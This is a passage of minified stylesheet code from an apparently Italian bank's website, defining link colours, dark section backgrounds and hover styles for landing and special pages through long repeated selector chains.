.field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(.link-more-button-inverted-blu):not(.ccb_yearbook_helpers_token):not(.link-more-button-2):not(#ccb-locator-map button#searchButton):not(.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a):not(.paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .field--name-field-link-discover a):not(article.landing .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(.view-in-evidenza .views-field-view-node a):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf):not(.view-anniversario-subscribe-links .field--item a):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a),article.special-pages .paragraph--type--section-photo-and-text.backcol-dark a:not(.link-more-button):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(.link-more-button-inverted-blu):not(.ccb_yearbook_helpers_token):not(.link-more-button-2):not(#ccb-locator-map button#searchButton):not(.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a):not(.paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .field--name-field-link-discover a):not(article.landing .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(.view-in-evidenza .views-field-view-node a):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf):not(.view-anniversario-subscribe-links .field--item a):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a),article.special-pages .paragraph--type--section-photo-and-text .backcol-dark a:not(.link-more-button):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(.link-more-button-inverted-blu):not(.ccb_yearbook_helpers_token):not(.link-more-button-2):not(#ccb-locator-map button#searchButton):not(.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a):not(.paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .field--name-field-link-discover a):not(article.landing .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(.view-in-evidenza .views-field-view-node a):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf):not(.view-anniversario-subscribe-links .field--item a):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a),article.landing .paragraph--type--section-block.backcol-dark a:not(.link-more-button):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(.link-more-button-inverted-blu):not(.ccb_yearbook_helpers_token):not(.link-more-button-2):not(#ccb-locator-map button#searchButton):not(.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a):not(.paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .field--name-field-link-discover a):not(article.landing .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(.view-in-evidenza .views-field-view-node a):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf):not(.view-anniversario-subscribe-links .field--item a):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a),article.landing .paragraph--type--section-block .backcol-dark a:not(.link-more-button):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(.link-more-button-inverted-blu):not(.ccb_yearbook_helpers_token):not(.link-more-button-2):not(#ccb-locator-map button#searchButton):not(.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a):not(.paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .field--name-field-link-discover a):not(article.landing .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(.view-in-evidenza .views-field-view-node a):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf):not(.view-anniversario-subscribe-links .field--item a):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a),article.landing .paragraph--type--section-photo-and-text.backcol-dark a:not(.link-more-button):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(.link-more-button-inverted-blu):not(.ccb_yearbook_helpers_token):not(.link-more-button-2):not(#ccb-locator-map button#searchButton):not(.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a):not(.paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .field--name-field-link-discover a):not(article.landing .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(.view-in-evidenza .views-field-view-node a):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf):not(.view-anniversario-subscribe-links .field--item a):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a),article.landing .paragraph--type--section-photo-and-text .backcol-dark a:not(.link-more-button):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(.link-more-button-inverted-blu):not(.ccb_yearbook_helpers_token):not(.link-more-button-2):not(#ccb-locator-map button#searchButton):not(.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a):not(.paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .field--name-field-link-discover a):not(article.landing .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a):not(.view-in-evidenza .views-field-view-node a):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap):not(.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf):not(.view-anniversario-subscribe-links .field--item a):not(.link-more-button-inverted):not(.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover):not(article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a):not(article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a){color:#fff;text-decoration:none;}article.special-pages .paragraph--type--section-block.backcol-dark.dark-light,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-light,article.landing .paragraph--type--section-block.backcol-dark.dark-light,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-light{background-color:#0D8BA8;}article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary{background-color:#FDBA27;color:#454545;}article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a:hover{background-color:#fff;color:#005366;}article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .link-more-button:hover,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .link-more-button-inverted:hover,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .link-more-button-inverted-blu:hover,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .ccb_yearbook_helpers_token:hover,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .link-more-button-2:hover,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary #ccb-locator-map button#searchButton:hover,#ccb-locator-map article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary button#searchButton:hover,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a:hover,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary a:hover,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--sub-element-popup-content article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-title-discover:hover,article.special-pages .field--name-field-link-discover .paragraph--type--section-block.backcol-dark.dark-secondary a:hover,article.landing .field--name-field-link-discover article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary a:hover,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a:hover,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .view-in-evidenza .views-field-view-node a:hover,.view-in-evidenza .views-field-view-node article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary a:hover,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .view-all-sim:hover,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .view-all-cap:hover,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .view-pdf:hover,article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary .view-anniversario-subscribe-links .field--item a:hover,.view-anniversario-subscribe-links .field--item article.special-pages .paragraph--type--section-block.backcol-dark.dark-secondary a:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .link-more-button:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .link-more-button-inverted:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .link-more-button-inverted-blu:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .ccb_yearbook_helpers_token:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .link-more-button-2:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary #ccb-locator-map button#searchButton:hover,#ccb-locator-map
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary button#searchButton:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a:hover,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary a:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--sub-element-popup-content
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-title-discover:hover,article.special-pages .field--name-field-link-discover .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary a:hover,article.landing .field--name-field-link-discover
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary a:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .field--name-field-link-discover a:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .view-in-evidenza .views-field-view-node a:hover,.view-in-evidenza .views-field-view-node
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary a:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .view-all-sim:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .view-all-cap:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .view-pdf:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .view-anniversario-subscribe-links .field--item a:hover,.view-anniversario-subscribe-links .field--item
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary a:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .link-more-button:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .link-more-button-inverted:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .link-more-button-inverted-blu:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .ccb_yearbook_helpers_token:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .link-more-button-2:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary #ccb-locator-map button#searchButton:hover,#ccb-locator-map article.landing .paragraph--type--section-block.backcol-dark.dark-secondary button#searchButton:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a:hover,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco article.landing .paragraph--type--section-block.backcol-dark.dark-secondary a:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--sub-element-popup-content article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-title-discover:hover,article.special-pages .field--name-field-link-discover article.landing .paragraph--type--section-block.backcol-dark.dark-secondary a:hover,article.landing .field--name-field-link-discover .paragraph--type--section-block.backcol-dark.dark-secondary a:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .view-in-evidenza .views-field-view-node a:hover,.view-in-evidenza .views-field-view-node article.landing .paragraph--type--section-block.backcol-dark.dark-secondary a:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .view-all-sim:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .view-all-cap:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary
.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf:hover,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .view-pdf:hover,article.landing .paragraph--type--section-block.backcol-dark.dark-secondary .view-anniversario-subscribe-links .field--item a:hover,.view-anniversario-subscribe-links .field--item article.landing .paragraph--type--section-block.backcol-dark.dark-secondary a:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .link-more-button:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .link-more-button-inverted:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .link-more-button-inverted-blu:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .ccb_yearbook_helpers_token:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary .link-more-button-2:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark.dark-secondary #ccb-locator-map 